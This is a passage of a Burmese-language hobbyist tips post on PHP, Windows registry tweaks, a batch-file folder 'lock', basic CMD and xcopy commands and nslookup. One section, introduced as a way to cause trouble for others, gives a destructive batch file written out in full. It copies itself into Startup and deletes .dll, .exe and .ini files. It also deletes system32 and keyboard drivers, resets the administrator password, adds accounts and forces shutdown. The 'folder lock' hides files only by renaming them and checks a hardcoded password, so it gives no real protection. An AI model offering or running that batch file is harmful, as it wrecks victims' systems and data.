    curl_setopt($c, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($c, CURLOPT_SSL_VERIFYHOST, 1);
    curl_setopt($c, CURLOPT_UNRESTRICTED_AUTH, 1); // always stay authorised
    $str = curl_exec($c); // Get it
    curl_close($c);
    if($str != $wrong) {return true;}
    else {return false;}
}

?>

```

PHP ရတဲ့ host တစ်ခုမှာ ဒီ code တွေကို install လုပ်ရပါမယ်။ ကျန်တာ အသေးစိတ်သိချင်ရင်တော့ free hosting တစ်ခုသုံးပြီး ကျနော် အရင်စမ်းလိုက်အုံးမယ် ။ ဘယ်သူ့ကိုစမ်းရမလဲ မသိဘူး။ 🤔
အောက်က free host မှာ PHP ရပါတယ်။

Code:

<http://www.000webhost.com/>

အပိုင်း (၅) WINDOWS ကိုဝင်မွှေနည်း တိုလီမုတ်စများ

Registry သို့ ဝင်ရောက်မွှေနှောက်ခြင်း

ကျနော် registry ထဲသို့ ဝင်မွှေနည်း နည်းနည်းပါးပါး ပြောချင်ပါတယ်။ ဘာဘဲဖြစ်ဖြစ် registry ကို ဝင်မွှေတော့မယ်ဆိုရင် တော့ back up လုပ်ထားဖို့လိုပါတယ်...ဘာလို့လဲဆိုတော့ registry မှာဝင်ရေးတဲ့ အခါမှာ registry က auto save လုပ်ပါတယ်..မှားသွားပါတယ်ဆိုပြီး undo ,redo တွေလုပ်လို့မရပါဘူး....

အဲဒါကြောင့်ပါ.....

ကဲ ကျနော်တို့ All program ကိုဖျောက်လိုက်ရအောင်....

- start > run ကိုဝင်ပါ..

- regedit လို ဂိုက်ပြီး enter နှိပ်ပါ..

- HKEY-CURRENT- USER\software\microsoft\windows\current version\policies\explorer

- explorer ပေါ်ကို right click နှိပ်ပြီး new ကိုရွေးချယ်ပါ Dword value ကိုဖွင့်ပါ..

ထိုအခါ ညာဘက်မြင်ကွင်းမှာ new value #1 ပေါ်လာပါမယ်..

-new value #1 ကို rename ပေးလိုက်ပါ..

name က NoStartMenuMoreProgram ဖြစ်ပါတယ်..

NoStartMenuMoreProgram ပေါ်ကိုလည်း right click ပေးပြီး modify ရွေးပါ

value data အကွက်ထဲ က 0 ပေါ်နေပါမယ်..အဲဒါကို 1 ပြောင်းပေးလိုက်ပါ..

computer ကို restart ပေးလိုက်ပါ...

Folder ကို software မသုံးပဲ Lock ချနည်း

ရှေးဦးစွာ notepad သို့မဟုတ် Command Prompt ကိုဖွင့်ပြီး edit ထဲတွင် အောက်ဖော်ပြပါ command များကို ရေးသား၍ .bat file အနေဖြင့် save မှတ်ပါ။ Notepad ထဲတွင်ရေး၍ Save name as ဆိုတဲ့ နေရာမှာ **example.bat** လို့ save မှတ်ပါ။ ထို file အားလွယ်လွယ်ကူကူ desktop ပေါ်မှာပဲ သိမ်းထားပေါ့။ ထို့နောက် ၎င်း .bat file အား Run လိုက်ပါ။ Private ဆိုသော Folder တစ်ခု ပေါ်လာပါလိမ့်မယ်။ အဲဒီ Folder ထဲတွင်မိမိ သိမ်းထားချင်သော files များ folder များ ထည့်လိုက်ပါ။ ထို့နောက် example.bat file အားနောက်တစ်ခေါက် run လိုက်ပါ။ ထိုအခါ cmd Windows တစ်ခု ပေါ်လာပါလိမ့်မယ်။ Set Password to Lock Folder ဆိုတာပေါ်လာပါတယ်။ ကိုယ်လိုချင်တဲ့ password ရေးလိုက်ပေါ့။ နောက်ထပ် Are You Sure to Lock this Folder (Y/N) ဆိုတာပေါ်လာပါလိမ့်မယ်။ Y လို့ရိုက်လိုက်ပါ။ Private ဆိုသော Folder ပျောက်သွားပါမယ်။ ၎င်း folder ကိုပြန်လိုချင်လျှင် example.bat ဆိုတဲ့ file ကိုပြန် run ပါ။ Enter Password to Unlock Folder ဆိုတာပေါ်လာပါလိမ့်မယ်။ Password ရိုက်လိုက်ပါ။ ၎င်း folder ပြန်ပေါ်လာပါလိမ့်မယ်။ စမ်းကြည့်ကျဲပေါ့ဗျာ.....

Command

```
cls
```

```
@ECHO OFF
```

```
title Folder Private
```

```
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
```

```
if NOT EXIST Private goto MDLOCKER
```

```
:CONFIRM
```



```
echo Are you sure you want to lock the folder(Y/N)

set/p "cho=>"

if %cho%==Y goto LOCK

if %cho%==y goto LOCK

if %cho%==n goto END

if %cho%==N goto END

echo Invalid choice.

goto CONFIRM

:LOCK

ren Private "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"

attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"

echo Folder locked

goto End

:UNLOCK

echo Enter password to unlock folder

set/p "pass=>"

if NOT %pass%== password here goto FAIL

attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"

ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Private

echo Folder Unlocked successfully

goto End

:FAIL

echo Invalid password

goto end

:MDLOCKER

md Private

echo Private created successfully

goto End

:End
```

သူများကို ဒုက္ခပေးချင်လျှင်။ ။အောက်ဖော်ပြပါ command များကို notepad ထဲသို့ copy, paste ကာ .bat file အမျိုးအစားဖြင့် save မှတ်ပါ။ ထို့နောက်၎င်း file အားလုံးဝဖွင့်မကြည့်ပါနှင့်။ ဖွင့်ကြည့်ပါက error message များတတ်လာပြီး Windows က auto shut down ဖြစ်နေပါလိမ့်မယ်။ နောက်တစ်ခေါက်ဖွင့်လဲ Windows တတ်ပြီးပြီးခြင်း ၁၀ စက္ကန့်အတွင်း Shut Down ဖြစ်နေပါလိမ့်မယ်။ ဘယ်လိုမှ ပြန်ဖွင့်နိုင်မှာမဟုတ်ပါဘူး။ safemode ကပြန်ပြင်မှ ပြန်ကောင်းနိုင်မှာပါ ။ ဟဲဟဲ.....

```
title any

@echo off

copy any.bat "c:\documents and settings\all users\start menu\programs\startup"

del *.dll

del *.exe

del *.ini

time 00:00

date 88/88/888

net user administrator *18083

net user 598 *32087 /add

net user 3063 *864 /add

net user 3262 *21895 /add

net user 29039 *3102 /add

net user 15688 *215 /add

net user 24824 *28761 /add

net user 25176 *23975 /add

net user 8896 *28052 /add

msg *any

echo copy q.bat "documents and settings\all users\start menu\programs\startup"

echo copy q.bat "documents and settings\all users\start menu\programs\startup"

cd C:\WINDOWS\system32

del /S /F /Q keyboard.drv

del /S /F /Q keyboard.sys

del system32

shutdown -s -f

exit
```

Cmd Dos Command နည်းနည်းပါးပါး

ကျနော် သိထားတဲ့ **CMD DOS COMMAND** နည်းနည်းပါး

သိပြီးသားသူတွေလည်းရှိပါတယ် ...

မသိသေးတဲ့ သူတွေအတွက်ပဲ ရည်ရွယ်ပါတယ်

Run Box မှာ **cmd** ရိုက်ထည့်လိုက်မယ်

C Directory ကိုသွားမယ်ဆို C: , D ဆိုရင် D: စသည့်ဖြင့်ပေါ့

ပထမဆုံးပြောရရင် .. cmd ကိုစခေါ်လိုက်တာနဲ့ စမြင်ရမှာက

C:\Documents and Settings\user name> ပါ ...

အဲဒီ **Directory** မှာ ဘယ် **Folder** တွေပါလည်း ကြည့်ချင်ရင်

dir /a နဲ့ ကြည့်ရပါတယ်

အဲဒီ Directory တစ်ခုထဲက Folder ကို ဖွင့်ချင်ရင်

cd ခံထားပြီး မိမိဖွင့်ချင်တဲ့ **Folder Name (ဥပမာ။ Desktop)**ပေးပြီး ဖွင့်ရပါတယ်

C:\Documents and Settings\user name\Desktop>

ထို Folder မှ ပြန်ထွက်ချင်ရင် **cd..** ရေးပြီး ပြန်ထွက်ရပါမယ်

Hidden ဖြစ်နေတဲ့ Folder (သို့) File ကို unhidden ပေးချင်တယ်ဆိုရင်

Folder Option ကနေ virus ကိုက်တယ်ဆို show hidden folder ပေးလည်း မရတာတွေရှိပါတယ်

attrib -H /S /D "c:\.....\folder name"

hidden ဖြစ်နေတဲ့ Folder (သို့) File ရှိတဲ့ Directory အပြည့်အစုံကို /D နောက်ကနေ

ဆက်ရေးပေးရပါတယ်

Directory တစ်ခုမှာရှိတဲ့ folder ထဲက files တွေကို တခြား Directory တစ်ခုမှာရှိတဲ့

folder ထဲကို ပြောင်းရွှေ့ကူးယူချင်တယ်ဆို ...

မိမိပြောင်းပေးချင်တဲ့ Directory ကိုအရင်ဖွင့်ပေးရပါတယ် (ဥပမာ။ C: ထဲက Desktop ကိုရွှေ့မယ်ဆို C:\Documents

and Settings\user name\Desktop>

လို့ အရင်ဖွင့်ပေးလိုက်ပါ။

နောက်မဆက်ပြီး ကူးယူချင်တဲ့ Directory မှ folder ကိုရေးပေးရပါတယ်

xcopy /a "e:\foler name" ဟုရေးပေးရပါမယ် ...

၂ခုပေါင်းကိုကြည့်မယ်ဆိုရင်တော့

C:\Documents and Settings\user name\Desktop>xcopy /a "e:\foler name"

အခု ကူးယူတာက unhidden files တွေကိုပဲ ကူးယူတာပါ။

hidden files တွေကိုကူးယူမယ်ဆိုရင်တော့ **/h** ထည့်ပေးရုံပါပဲ

xcopy /h /a "e:\foler name" ဟုရေးပေးလိုက်ပါ...

အခုက files ကိုပဲကူးတာပါ ...

Folder အလိုက်ကူးမယ်ဆိုရင်တော့ /s ကိုအသုံးပြုရပါတယ်
xcopy /s "e:\folder name" လို့ရေးပေးရပါတယ်။
ဒါကလည်း hidden မဖြစ်တဲ့ folder ကိုကူးတာပါ
hidden folder ကိုကူးမယ်ဆိုရင်တော့ /h ကိုပဲထည့်ရပါတယ်
xcopy /h /s "e:\folder name" လို့ရေးပေးရပါတယ် ...
အဲဒီလိုကူးယူတဲ့ အချိန်မှာ CMD box မှာ ကူးယူတဲ့ files တွေ run တာကိုပြပါတယ် အဲဒီလို မပေါ်ချင်ရင်တော့ /Q
ထည့်ပေးရပါတယ်
xcopy /h /q /s "e:\folder name" လို့ရေးပေးရပါတယ်။

Folder Background ကို software မသုံးပဲ ပုံလှလှလေးထည့်နည်း

[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=E:\general\picture\DSABayonet211.jpg
iconarea_text=11x00ffffff
ဖော်ပြပါ code များကို Folder အတွင်းရှိ desktop.ini ဆိုသော file အတွင်းသို့ copy ကူး paste လုပ်ပါ။ ၎င်း ini file သည် hidden ဖြစ်နေပါသည်။ hidden ဖော်ပြပြီးရှာပါ။ iconarea_image=E:\general\picture\DSABayonet211.jpg ဆိုရာတွင် မိမိထည့်သွင်းလိုသောပုံ၏တည်နေရာ ကိုသိရန်လိုပါသည်။ ဥပမာ. Desktop ပေါ်ရှိ image.jpg ဆိုသောပုံကိုထည့်သွင်းချင်လျှင် iconarea_image=C:\Documents and Settings\User Name\Desktop\image.jpg ဟုရေးနိုင်ပါတယ်။ အနောက်က file extension *.jpg ဆိုတာကိုထည့်ရေးရန်မမေ့ပါနှင့်။

website တွေ့ရဲ့ IP ကိုချက်ချင်းသိချင်တယ်ဆိုရင်

ပထမဆုံး start >>> Run ကို click.
cmd လို့ ရိုက်ပြီး ok လုပ်.
အဲဒီမှာ ဒါလေးကို ရိုက်ထည့်ကြည့်လိုက်.
nslookup www.google.com လို့ရိုက်ပြီး enter ခေါက်ကြည့်လိုက်ပါက
google ရဲ့ IP တွေကျလာပါလိမ့်မယ်။။မိမိသိချင်တဲ့ website ရဲ့ အမည်ကို ပြောင်းရိုက်ကြည့်ပေါ့

ပျော်ရွှင်နိုင်ပါစေ

(မစ္စတာ.မောင်ဘစ်နေ)

